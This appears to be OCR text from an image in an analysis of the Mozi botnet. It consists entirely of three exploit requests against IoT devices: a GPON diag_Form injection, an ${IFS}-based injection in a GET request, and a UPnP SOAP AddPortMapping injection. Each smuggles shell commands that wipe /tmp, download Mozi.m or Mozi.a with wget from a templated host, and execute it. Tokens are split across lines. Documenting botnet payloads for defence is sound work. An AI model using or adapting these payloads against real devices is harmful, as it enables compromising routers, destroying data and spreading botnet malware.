 僵尸网络MOZI
POST /GponForm/diag_Form?images/ HTTP/1.1
Host: 127.0.0.1:80
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Hello, World
Content-Length: 118
XWebPageName=diag&diag_action=ping&wan_conli
st=0&dest_host=``;wget+http://%s:%d/Mozi.m+-O+-
>/tmp/gpon80;sh+/tmp/gpon80&ipv=0
GET
/language/Swedish${IFS}&&cd${IFS}/tmp;r
m${IFS}-
rf${IFS}*;wget${IFS}http://%s:%d/Mozi.a;sh
${IFS}/tmp/Mozi.a&>r&&tar${IFS}/string.js
HTTP/1.0
POST /soap.cgi?service=WANIPConn1 HTTP/1.1
Host: %s:49152
Content-Length: 630
Accept-Encoding: gzip, deflate
SOAPAction: urn:schemas-upnp-
org:service:WANIPConnection:1#AddPortMapping
Accept: */*
User-Agent: Hello, World
Connection: keep-alive
<?xml version="1.0" ?><s:Envelope
xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"
s:encodingStyle="http://schemas.xmlsoap.org/soap/enc
oding/"><SOAP-ENV:Body><m:AddPortMapping
xmlns:m="urn:schemas-upnp-
org:service:WANIPConnection:1"><NewPortMappingDe
scription><NewPortMappingDescription><NewLeaseD
uration></NewLeaseDuration><NewInternalClient>`cd
/tmp;rm -rf *;wget http://%s:%d/Mozi.m;/tmp/Mozi.m
dlink`</NewInternalClient><NewEnabled>1</NewEnab
led><NewExternalPort>634</NewExternalPort><NewR
emoteHost></NewRemoteHost><NewProtocol>TCP</
NewProtocol><NewInternalPort>45</NewInternalPort
></m:AddPortMapping><SOAPENV:Body><SOAPENV:
envelope>